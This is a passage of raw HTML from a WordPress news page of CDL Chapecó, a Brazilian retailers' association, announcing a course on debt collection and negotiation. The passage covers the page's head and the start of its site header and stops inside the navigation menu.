

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdlchapeco.com.br/pare-de-cobrar-e-comece-a-receber-e-tema-de-curso-da-cdl-chapeco/
body_size: 96035
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>“Pare de cobrar e comece a receber” é tema de curso da CDL Chapecó &#8211; CDL Chapecó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CDL Chapecó &raquo; “Pare de cobrar e comece a receber” é tema de curso da CDL Chapecó" href="https://cdlchapeco.com.br/pare-de-cobrar-e-comece-a-receber-e-tema-de-curso-da-cdl-chapeco/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cdlchapeco.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdlchapeco.com.br%2Fpare-de-cobrar-e-comece-a-receber-e-tema-de-curso-da-cdl-chapeco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cdlchapeco.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdlchapeco.com.br%2Fpare-de-cobrar-e-comece-a-receber-e-tema-de-curso-da-cdl-chapeco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdlchapeco.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.53' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/base.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/auxin-icon.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/main.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3720-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3720.css?ver=1769233330' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/other/elementor.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1769233330' media='all' />
<link rel='stylesheet' id='elementor-post-3713-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3713.css?ver=1769233330' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.css?ver=1.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751471184' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751471276' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1751471284' media='all' />
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://cdlchapeco.com.br/wp-content/uploads","nonce":"f12427f636"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.14.0" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://cdlchapeco.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdlchapeco.com.br/wp-json/wp/v2/posts/1616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdlchapeco.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cdlchapeco.com.br/pare-de-cobrar-e-comece-a-receber-e-tema-de-curso-da-cdl-chapeco/" />
<link rel='shortlink' href='https://cdlchapeco.com.br/?p=1616' />
    <meta name="title"       content="“Pare de cobrar e comece a receber” é tema de curso da CDL Chapecó" />
    <meta name="description" content="Com o objetivo de oferecer técnicas de cobranças e negociações de dívidas para pessoas que atuam nesse segmento, a Câmara de Dirigentes Lojistas de Chapecó (CDL) promoverá no dia 18 de fevereiro (terça-feira), às 19 horas, o curso “Pare de cobrar e comece a receber”, na sede da entidade. O treinamento será ministrado pela palestrante [&hellip;]" />
        <link rel="image_src"    href="https://cdlchapeco.com.br/wp-content/uploads/2020/02/03-1-90x90.png" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- pingback -->
<link rel="pingback" href="https://cdlchapeco.com.br/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="32x32" />
<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
<meta name="msapplication-TileImage" content="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
		<style id="wp-custom-css">
				html body {	} 
		</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
</head>
<body class="wp-singular post-template-default single single-post postid-1616 single-format-standard wp-custom-logo wp-theme-phlox metaslider-plugin phlox elementor-default elementor-template-canvas elementor-kit-3720 elementor-page-3713 aux-dom-unready aux-full-width aux-resp aux-s-fhd aux-top-sticky  aux-page-animation-off _auxels"  data-framed="">
			<div data-elementor-type="single-post" data-elementor-id="3713" class="elementor elementor-3713 elementor-location-single post-1616 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia tag-cdl-chapeco tag-eventos tag-palestra" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-174810a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="174810a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dff4047" data-id="dff4047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54d30db elementor-widget elementor-widget-template" data-id="54d30db" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<header data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-300a6be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="300a6be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e02cc9" data-id="6e02cc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b04ab47 e-grid-align-right elementor-grid-2 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b04ab47" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c811cbf" href="https://www.facebook.com/cdlchapeco" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1295d38" href="https://www.instagram.com/cdlchapeco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8534881 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8534881" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c3353f" data-id="7c3353f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb5d77 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cb5d77" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://cdlchapeco.com.br">
			<img width="210" height="105" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/logo-topo.png" class="attachment-full size-full wp-image-32" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8264dcf" data-id="8264dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8e0fa elementor-align-right elementor-widget elementor-widget-button" data-id="7a8e0fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=554933194300&#038;text=Ol%C3%A1%2C%20estava%20navegando%20pelo%20site%20da%20CDL%20Chapec%C3%B3%20e%20estou%20interessado%20em%20me%20tornar%20um%20associado.">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEJA UM ASSOCIADO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb8d380" data-id="fb8d380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87ad14f elementor-widget elementor-widget-image" data-id="87ad14f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sistema.spc.org.br/spc/controleacesso/autenticacao/entry.action" target="_blank">
							<img width="280" height="62" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/spc.png" class="attachment-large size-large wp-image-55" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9639fd7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9639fd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e4b27" data-id="85e4b27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead48de elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ead48de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
